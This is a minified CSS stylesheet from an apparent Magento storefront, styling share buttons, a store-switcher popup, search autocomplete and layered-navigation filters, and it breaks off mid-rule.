.hide-shariff{text-align:right;padding-left:10px}.shariff-postion.postion-left .hide-shariff .fa-caret-left:before{content:"\F0D9"}.shariff-postion.postion-left .show-shariff{left:-30px;transform:inherit}.shariff-postion.postion-left .show-shariff.active{left:110px}.shariff-postion.postion-left.hide-share{left:-110px}.postion-right{right:0;left:inherit}.postion-right .shariff-content.hide-share,.postion-right .hide-shariff.hide{transform:translateX(110px)}.postion-right .hide-shariff{text-align:left;padding-left:10px}.postion-right .hide-shariff .fa-caret-left:before{content:"\F0DA"}.postion-right .show-shariff{right:-110px;transform:inherit}.postion-right .show-shariff.active{right:0;position:inherit}.postion-right.hide-share{right:-110px}.postion-below{position:static;margin-top:10px;text-align:left}.postion-below .shariff{display:inline-block;vertical-align:middle}.postion-below .shariff ul li{float:left;display:inline-block;width:auto;margin-right:10px}.postion-below .shariff ul.button-style-standard li{min-width:85px;max-width:160px}.postion-below .shariff-more{float:none;min-width:85px;max-width:160px;width:auto;display:inline-block;margin-top:5px}.postion-below.button-style-icon{text-align:left}.postion-below.button-style-icon .shariff-more{float:none;min-width:30px;max-width:30px;display:inline-block;vertical-align:middle;padding:0;margin-top:5px;text-align:center}.postion-below .show-shariff,.postion-below .hide-shariff{display:none !important}.postion-below .shariff-content{transform:inherit}.shariff-popup .shariff ul{display:block}.shariff-popup .shariff ul li{margin-bottom:10px}.shariff-more{width:100%;display:block;height:30px;background:#d8d8d8;padding:0 10px;box-sizing:border-box;line-height:30px;text-align:center}.show-shariff,.hide-shariff{background:#262b30 none repeat scroll 0 0;color:#888;cursor:pointer;font-size:15px;min-height:15px}.hide-shariff{padding-right:10px;text-align:right;display:none}.hide-shariff.show{display:block}.show-shariff{height:30px;line-height:30px;width:30px;text-align:center;position:relative}.shariff-content,.hide-shariff,.show-shariff{transition:all .4s ease 0s}.show-shariff.active{transform:inherit}.nav-open .shariff-content,.nav-open .show-shariff.active,.nav-open .hide-shariff.show{display:none}.shariff-postion.postion-left.button-style-standard .shariff-button:hover,.shariff-postion.postion-right.button-style-standard .shariff-button:hover{width:calc(105%);text-align:center}.shariff-postion.postion-right.button-style-standard .shariff-button:hover{right:5%;position:relative}.shariff-postion.postion-left.button-style-icon .shariff-button:hover,.shariff-postion.postion-right.button-style-icon .shariff-button:hover{width:calc(130%);text-align:center}.shariff-postion.postion-right.button-style-icon .shariff-button:hover{right:30%;position:relative}.shariff .button-style-icon li a{text-align:center}.button-shape-circle .shariff li,.button-shape-circle .shariff li a{height:50px;line-height:50px;border-radius:50%;width:50px}.shariff-postion.postion-left.button-style-icon.button-shape-circle .shariff-button:hover,.shariff-postion.postion-right.button-style-icon.button-shape-circle .shariff-button:hover{width:100%;right:0}.shariff-postion.postion-right.button-style-icon.button-shape-circle .shariff-button:hover{right:0}.button-shape-circle .shariff li a span{display:block;width:50px;line-height:50px}.button-shape-circle .shariff-content ul{margin:5px}.button-shape-circle .shariff .theme-custom.orientation-vertical{min-width:50px}.postion-below.button-shape-circle .shariff ul li{width:50px}.postion-below.button-style-icon.button-shape-circle a.shariff-more{height:50px;line-height:50px;border-radius:50%;width:50px;min-width:50px;margin:5px 0}.button-shape-circle a.shariff-more{height:50px;line-height:50px;border-radius:50%;width:50px;margin:auto}.shariff-popup .shariff.button-shape-circle ul li{height:50px;line-height:45px;border-radius:50%;width:50px;min-width:50px}.shariff-popup .shariff.button-shape-circle ul li a{height:50px}.shariff-popup .button-shape-circle li.shariff-button a,.shariff-popup .button-shape-circle li.shariff-button a:hover{border:unset}#mpstoreswitcher-redirect-popup{position:fixed;bottom:0;left:0;width:100%;z-index:3;background:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,.3);box-shadow:0 0 20px rgba(0,0,0,.3)}.mpstoreswitcher-redirect-content{position:relative;margin:0 auto;padding:20px;width:100%;max-width:1000px}.mpstoreswitcher-select{background:#fff;border:1px solid #c2c2c2 !important;color:#757575 !important;cursor:pointer;display:inline-block;font-weight:600;padding:12px 16px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}button:not(.primary){box-shadow:none !important}.mpstoreswitcher-select:hover{background:#464646;color:#fff !important}.mpstorelocator-redirect-choose{float:right;margin:25px}#mpstoreswitcher-save-store-popup{visibility:visible;opacity:1;position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);transition:opacity .5s;z-index:200}.mpstoreswitcher-popup_save{position:relative;margin:15% auto;padding:20px;background:#fff;border-radius:5px;width:20%}.mpstoreswitcher-save-store-content{width:95%;text-align:center;margin-top:20px}.mpstoreswitcher-save-store-content label{font-weight:600}.mpstorelocator-choose{padding:20px}.mp-save-store-yes{margin-right:20px}.mpstoreswitcher-btn-close-save-popup:before,.mpstoreswitcher-btn-close-save-popup:after{position:absolute;top:10px;right:20px;content:' ';height:20px;width:2px;background-color:#575757;cursor:pointer}.mpstoreswitcher-btn-close-save-popup:before{transform:rotate(45deg)}.mpstoreswitcher-btn-close-save-popup:after{transform:rotate(-45deg)}@media (min-width:300px) and (max-width:1000px){.mpstoreswitcher-popup_save{width:60%}}.zoomContainer .zoomLens img{display:none}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}.mst-searchautocomplete__autocomplete{display:none !important;border-top:2px solid #1ba1fc;position:absolute;top:3.1rem;left:0;box-sizing:border-box;background:#fff;border-radius:3px;min-height:3.5rem;z-index:1000;text-align:left;overflow:hidden;box-shadow:0px 1px 2px rgba(0,0,0,.3);margin-top:7px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper{overflow:hidden;display:flex;flex-direction:column;max-height:70vh}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{height:100%;overflow-y:auto}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results.__all{margin-bottom:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner{display:none;position:absolute;top:5px;right:10px}.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner{display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result{background:#efefef;text-align:center;padding:8px 10px;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all{border-top:1px solid #efefef;text-align:center;position:absolute;left:0;bottom:0;width:100%;height:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a{font-weight:600;padding:10px 0;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #efefef;padding:10px 0 9px;margin:0 10px;text-align:left;font-size:1.2rem;line-height:1.2rem;color:#777;text-transform:uppercase;font-weight:700}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:none}.mst-searchautocomplete__autocomplete ul{list-style:none;margin:0;padding:0}.mst-searchautocomplete__autocomplete ul li{margin:0;padding:7px 10px;cursor:pointer}.mst-searchautocomplete__autocomplete ul li:before,.mst-searchautocomplete__autocomplete ul li:after{content:'';display:table}.mst-searchautocomplete__autocomplete ul li:after{clear:both}.mst-searchautocomplete__autocomplete ul li a.title{font-weight:500;margin-bottom:0;color:#333;text-decoration:none}.mst-searchautocomplete__autocomplete ul li._active{background:#f8f8f8}.mst-searchautocomplete__autocomplete ul li._active a.title{text-decoration:underline}.mst-searchautocomplete__index.popular .index-title{background:0 0;text-align:left;color:#999}.mst-searchautocomplete__index.popular ul li{float:left;padding:10px;margin:0}.mst-searchautocomplete__index.popular ul li a{font-size:1.3rem;color:#575757;font-weight:600}.mst-searchautocomplete__index.popular ul li:hover{background:0 0;cursor:pointer}.mst-searchautocomplete__index.popular ul li:hover a{text-decoration:underline}.mst-searchautocomplete__index.magento_catalog_product{border-left:1px solid transparent}.mst-searchautocomplete__item.magento_catalog_product{display:flex;border-bottom:1px solid #f6f6f6;align-items:center;padding:10px}.mst-searchautocomplete__item.magento_catalog_product:last-child{border-bottom:none}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper{height:8rem;width:8rem;margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img{height:8rem;max-width:8rem;display:block;margin:auto;object-fit:contain}.mst-searchautocomplete__item.magento_catalog_product .title{display:block;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .title a{color:#333}.mst-searchautocomplete__item.magento_catalog_product .title .sku{color:#777}.mst-searchautocomplete__item.magento_catalog_product .meta{flex-grow:1;overflow:hidden}.mst-searchautocomplete__item.magento_catalog_product .description{font-size:1.2rem;color:#777;height:3rem;line-height:1.5rem;overflow:hidden;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .store>.price{display:block;font-weight:600;margin-left:1rem;white-space:nowrap;font-size:1.3rem}.mst-searchautocomplete__item.magento_catalog_product .store>.price .price-label{margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary{margin:0}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions{display:none}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message{padding:5px 10px;font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error{color:#e02b27;background:#fae5e5}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success{color:#006400;background:#e5efe5}.mst-searchautocomplete__item.magento_catalog_product .to-cart{float:right;margin-top:.5rem;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .inStock{color:#76bd76}.mst-searchautocomplete__item.magento_catalog_product .outOfStock{color:#a96565}.mst-searchautocomplete__item.magento_catalog_product._active{background:#f8f8f8 !important}.mst-searchautocomplete__item.magento_catalog_product._active .title a{text-decoration:underline}.mst-searchautocomplete__item.magento_search_query a{float:left}.mst-searchautocomplete__item.magento_search_query .num_results{float:right;color:#777}.mst-searchautocomplete__item a.title{word-break:break-word}.mst-searchautocomplete__item a.title i{color:#777;display:inline-block;margin:0 .5rem;font-style:normal}.mst-searchautocomplete__highlight{font-weight:600;color:#1ba1fc}.mst-searchautocomplete__spinner{position:relative;width:20px;height:20px;margin:auto}.mst-searchautocomplete__spinner .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst-searchautocomplete__spinner .spinner-item.spinner-item-1{animation-delay:-.45s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-2{animation-delay:-.3s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media (min-width:768px){.mst-searchautocomplete__autocomplete{width:100%;min-width:480px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete._active.mst-2-cols{width:720px !important;position:absolute}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index{clear:left;float:left;display:block;position:relative;max-width:223px;width:223px;padding-bottom:2rem;box-sizing:border-box}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index .mst-searchautocomplete__index-title{margin-right:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product{width:480px;max-width:480px;clear:right;float:right;border-left:1px solid #f6f6f6;border-right:unset;padding-bottom:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all{clear:both}}@media (max-width:768px){.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:block;position:absolute;right:6px;top:0;font-weight:700;color:#999;font-size:1.6rem;padding:10px;line-height:1rem;cursor:pointer}}.mst-search-autocomplete__typeahead-overlay{color:#aaa;top:0;position:absolute !important;z-index:-1;left:15px;border:0 !important}html.mstInPage,html.mstInPage body{position:absolute;overflow-y:hidden;width:100%;height:100%;box-sizing:border-box}.mstInPage__container{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1000000;display:none;overflow-y:scroll}.mstInPage__container._visible{display:block}.mstInPage__backdrop{position:fixed;left:0;top:0;background:rgba(240,243,246,.5);width:100%;height:100%;z-index:1000000}.mstInPage__wrapper{position:relative;z-index:1000001;box-shadow:0 0 4px rgba(0,0,0,.25);overflow:hidden;margin:0 auto;display:flex;flex-direction:column}.mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header{display:flex;align-items:center;padding:20px 30px;box-sizing:border-box;background:#fff}.mstInPage__header form{width:100%;display:flex;align-items:center}.mstInPage__header form:before{display:block;content:"";width:30px;height:30px;flex-shrink:0;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E")}.mstInPage__header .mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header._loading form:before{width:26px;height:26px;margin-left:2px;margin-right:2px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");animation:mstInPage--loading .5s linear infinite}.mstInPage__header input[type=search]{border:none;font-size:2.3rem;color:#575757;height:60px;background:#fff;margin-right:30px;padding-left:30px;width:100%}.mstInPage__header input[type=search]::placeholder{color:#ccc}.mstInPage__header input[type=search]:focus{outline:none;border:none;box-shadow:none}.mstInPage__viewAll{white-space:nowrap;margin-right:50px;color:#1ba1fc;text-decoration:none}.mstInPage__viewAll:hover{color:#1ba1fc;text-decoration:underline}.mstInPage__indexList{display:flex;align-items:center}.mstInPage__indexList .mstInPage__indexListList{display:flex}.mstInPage__indexList .mstInPage__index{padding:7px 10px;cursor:pointer;border-radius:2px;white-space:nowrap;display:flex;align-items:center;border:1px solid transparent;margin-right:10px}.mstInPage__indexList .mstInPage__index span,.mstInPage__indexList .mstInPage__index i{display:block}.mstInPage__indexList .mstInPage__index span{font-weight:600;line-height:2rem;font-size:1.4rem}.mstInPage__indexList .mstInPage__index i{font-style:normal;font-size:1.2rem;color:#999;margin-left:1rem;line-height:2rem}.mstInPage__indexList .mstInPage__index:hover{border-color:#1ba1fc}.mstInPage__indexList .mstInPage__index._active{background:#1ba1fc;border-color:#1ba1fc;color:#fff}.mstInPage__indexList .mstInPage__index._active i{color:#fff}.mstInPage__indexList .mstInPage__index._empty{display:none;opacity:.3;border-color:transparent !important}.mstInPage__itemList{display:grid;grid-template-columns:1fr 1fr;grid-row-gap:30px;grid-column-gap:30px}.mstInPage__itemList._empty{background:#fdf0d5;color:#6f4400;padding:15px;font-size:90%}.mstInPage__highlight{color:#1ba1fc;font-weight:600}.mstInPage__item.magento_catalog_product{display:flex}.mstInPage__item.magento_catalog_product .mst__product-image{width:130px;flex-shrink:0;margin-right:20px;background:#fff}.mstInPage__item.magento_catalog_product .mst__product-image img{border:1px solid #ececec;padding:5px;max-width:120px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title{color:#333;margin-bottom:5px;display:block}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku{color:#999;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description{font-size:1.2rem;color:#999;height:4.5rem;line-height:1.5rem;overflow:hidden;margin-bottom:8px}.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions{font-size:12px}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message{padding:5px 10px;font-size:1.2rem}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.error{color:#e02b27;background:#fae5e5}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.success{color:#006400;background:#e5efe5}.mstInPage__item.magento_catalog_product .mst__product-cart{display:flex;align-items:center;justify-content:flex-end;text-align:center;flex-shrink:0}.mstInPage__item.magento_catalog_product .mst__product-cart .to-cart{margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price-container{display:flex;align-items:center}.mstInPage__item.magento_catalog_product .mst__product-cart .price-label{font-size:1.2rem;color:#999;font-weight:500;display:block;margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price{font-weight:600}.mstInPage__item.magento_catalog_product .inStock{color:#76bd76}.mstInPage__item.magento_catalog_product .outOfStock{color:#a96565}.mstInPage__item.mst__item-border{padding:10px;border:1px solid #ececec}.mstInPage__item.mst__item-border .title i{font-style:normal;color:#999;margin:0 10px}.mstInPage__content{display:flex;background:#fff;border-top:1px solid #ececec;overflow:hidden;flex-wrap:nowrap}.mstInPage__content.disable{flex-direction:column}.mstInPage__content.disable .mstInPage__sidebar{display:none}.mstInPage__content .mstInPage__sidebar{width:350px;flex-shrink:0;overflow:scroll}.mstInPage__content .mstInPage__main{padding:30px;flex-grow:1;overflow:auto}.mstInPage__content._empty{display:none}.mstInPage__bucketList.disable{dispalay:none}.mstInPage__bucketList.listApplied{padding:0 0 20px}.mstInPage__bucketList.filters_top{overflow-x:scroll}.mstInPage__bucketList .mstInPage__bucket{border-bottom:1px solid #ececec;user-select:none}.mstInPage__bucketList .mstInPage__bucket:last-child{border-bottom:none;margin-bottom:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{display:flex;justify-content:space-between;align-items:center;font-weight:600;text-transform:uppercase;font-size:11px;padding:20px 30px;letter-spacing:.5px;cursor:pointer}.mstInPage__bucketList .mstInPage__bucket strong{padding:20px 0 20px 30px;display:none}.mstInPage__bucketList .mstInPage__bucket.listApplied strong{padding:0 0 0 30px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{padding:0 28px 10px;flex-wrap:wrap;display:none}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem{margin:11px 3px;display:flex;align-items:center;cursor:pointer;white-space:nowrap;user-select:none;font-size:14px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child{margin-top:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem span{max-width:176px;overflow:hidden;text-overflow:ellipsis}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i{display:block;font-style:normal;margin-left:16px;background:rgba(65,66,71,.08);color:#999;font-weight:600;font-size:10px;border-radius:1px;padding:0 4px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(65,66,71,.08);border:none;border-radius:2px;height:16px;margin:-4px 16px 0 0;position:relative;width:16px;cursor:pointer;flex-shrink:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after{background-color:#fff;border-radius:4px;content:"";height:4px;left:50%;position:absolute;top:50%;transform:translateX(-2px) translateY(-2px);width:4px;opacity:.1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]{background-color:#1ba1fc}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after{opacity:1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span{font-weight:600}.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketItemList{display:block}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketExpand{width:20px;height:20px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg height='48' viewBox='0 0 48 48' width='48' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M33.17 17.17l-9.17 9.17-9.17-9.17-2.83 2.83 12 12 12-12z'/%3E%3Cpath d='M0 0h48v48h-48z' fill='none'/%3E%3C/svg%3E");background-size:cover}.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketExpand{transform:rotate(180deg)}.mstInPage__bucketState{display:none;flex-wrap:wrap;padding:10px 28px}.mstInPage__bucketState .mstInPage__bucketItemList strong{display:none}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem{cursor:pointer;border:1px solid #ececec;border-radius:2px;display:flex;align-items:center;padding:3px 10px;margin:3px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close{width:14px;height:14px;margin-left:10px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover{border-color:#1ba1fc}.mstInPage__content.filters_top{flex-direction:column}.mstInPage__content.filters_top .mstInPage__sidebar{width:100%;overflow:auto}.mstInPage__content.filters_top .mstInPage__bucketList>div:first-of-type{display:flex}.mstInPage__content.filters_top .mstInPage__main{padding-top:0}.mstInPage__content.filters_top .mstInPage__bucketList{border-bottom:1px solid #ececec;padding:0 20px}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{padding:10px}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{border:1px solid #ccc;background-color:#fff;position:absolute !important;z-index:10000;max-height:36vh;overflow-y:auto;min-width:12rem;max-width:28rem;padding:10px 10px 0;margin-top:-1rem}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__slider{width:20rem}.mstInPage__stat{height:20px;text-align:right;font-size:12px;color:#6d6d6d;margin-bottom:10px;margin-top:-18px;transition:all .1s}.mstInPage__stat._loading{opacity:.3}.mstInPage__pagination{display:flex;margin-top:30px}.mstInPage__pagination .mstInPage__page{padding:5px 11px;border-radius:2px;border:1px solid transparent;cursor:pointer;margin-right:5px}.mstInPage__pagination .mstInPage__page.current{background:#1ba1fc;color:#fff}.mstInPage__pagination .mstInPage__page:hover{border-color:#1ba1fc}.mstInPage__pagination .mstInPage__pagination_prev{content:"<"}.mstInPage__pagination .mstInPage__pagination_next{content:">"}.mstInPage__slider{margin:10px 42px 20px 35px;height:5px;background:#d9d9d9}.mstInPage__slider .ui-slider-range{height:5px;position:absolute;background:#1ba1fc}.mstInPage__slider .ui-slider-handle{height:24px;border-radius:2px;width:16px;background:#fff;border:1px solid #d9d9d9;margin-top:-10px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;cursor:pointer}.mstInPage__sliderFromTo{display:flex;margin:0 30px 20px;justify-content:space-between;align-items:center;font-size:12px;font-weight:600}@keyframes mstInPage--loading{to{transform:rotate(1turn)}}@media (min-width:768px){.mstInPage__wrapper{margin:15px auto;max-width:1420px;max-height:calc(100vh - 30px)}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.ui-tooltip .arrow{left:8px;width:15px}.ui-tooltip .arrow:after{border-right:15px solid transparent}.ui-tooltip .arrow:before{border-right:14px solid transparent}.amslider-container{margin:auto;margin-bottom:15px;width:100%}.am-rating-up{font-size:smaller}.amshopby-highlighted{background-color:#ff0}.amshopby-item .filter-value{margin-left:5px}.amshopby-filter-tooltip{display:inline-block;margin-left:6px;max-height:16px;max-width:16px;vertical-align:top}.amshopby-filter-value .swatch-option.image,.amshopby-filter-value .swatch-attribute.size .swatch-option,.amshopby-filter-value .swatch-attribute.manufacturer .swatch-option{background-position:center;background-repeat:no-repeat;background-size:contain}.filter-options-item .filter-options-title:after{font-size:14px}.range.am-fromto-widget .am-filter-go{margin:0 10px;vertical-align:top}.amshopby-button{word-break:break-word;word-wrap:break-word;background:#1979c3;border-radius:3px;color:#fff;font-size:16px;letter-spacing:-.015em;line-height:22px;min-height:40px;text-align:center;transition:background .2s ease-in-out,border-color .2s ease-in-out}.ie11 .amshopby-button{word-break:break-all}.amshopby-button:not(.primary){border-radius:3px}.amshopby-button:not(.primary),.amshopby-button:not(.primary):active{box-shadow:none}.amshopby-button:hover{background:#399ae6;border-color:#399ae6}.amshopby-button:active,.amshopby-button:focus{background:#135d96;border-color:#135d96}.am-filter-go{word-break:break-word;word-wrap:break-word;background:#1979c3;border-radius:3px;color:#fff;font-size:16px;letter-spacing:-.015em;line-height:22px;min-height:40px;text-align:center;transition:background .2s ease-in-out,border-color .2s ease-in-out;margin:15px 0 0;width:25%}.ie11 .am-filter-go{word-break:break-all}.am-filter-go:not(.primary){border-radius:3px}.am-filter-go:not(.primary),.am-filter-go:not(.primary):active{box-shadow:none}.am-filter-go:hover{background:#399ae6;border-color:#399ae6}.am-filter-go:active,.am-filter-go:focus{background:#135d96;border-color:#135d96}input[type=text].am-filter-price.-to.right{float:right}.am-swatch-options{display:flex;flex-direction:column}.am-swatch-options .swatch-option{background-position:center;background-repeat:no-repeat;background-size:contain;display:inline-block;margin:0 10px 0 0}.am-swatch-options>.item{padding-bottom:4px}.am-swatch-options>.item:hover{background-color:transparent}.am-swatch-options .am-shopby-swatch-label{display:inline-block;max-width:70%;vertical-align:middle;word-wrap:break-word}.filter-options .am-swatch-wrapper{line-height:initial;margin:0 0 5px !important}.filter-options .am-swatch-wrapper.-amshopby-hidden{opacity:0;position:absolute;visibility:hidden}.catalog-topnav .filter-options{flex-wrap:wrap;min-height:40px}.catalog-topnav .filter-options .filter-options-item{border:0;display:inline-block}.catalog-topnav .filter-options .filter-options-content{background-color:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,.21),0 6px 25px rgba(190,199,219,.28);margin-top:12px;min-width:100px;position:absolute;z-index:9999}.catalog-topnav .filter-options .am-filter-items-rating li{margin:0 0 10px}.catalog-topnav .filter-options .am-filter-items-rating li:last-child{margin:0}.catalog-topnav .block-actions{display:none}.catalog-topnav{display:none}.filter-options .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{right:8px;top:5px}.page-layout-1column .filter-options-item.active .filter-options-content{padding:10px 15px}.page-layout-1column .filter-options-content li.item{padding:0}.filter [data-role=collapsible]:not([data-collapsible=true]) [data-role=content]{display:none}div.swatch-option-tooltip{z-index:9999}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{background-size:contain !important}.filter-options .am-labels-folding .item{position:relative}.filter-options .ui-menu{display:block;list-style:none;margin:0;outline:0;padding:0}.filter-options .ui-menu .ui-menu{position:absolute}.filter-options .ui-menu .ui-menu-item{cursor:pointer;list-style:none;margin:0}.filter-options .ui-menu .ui-menu-item-wrapper{padding:3px 1em 3px .4em;position:relative}.filter-options .ui-menu .ui-menu-divider{border-width:1px 0 0;font-size:0;height:0;line-height:0;margin:5px 0}.filter-options-content .am-swatch-wrapper{display:inline-block}.filter-options-content 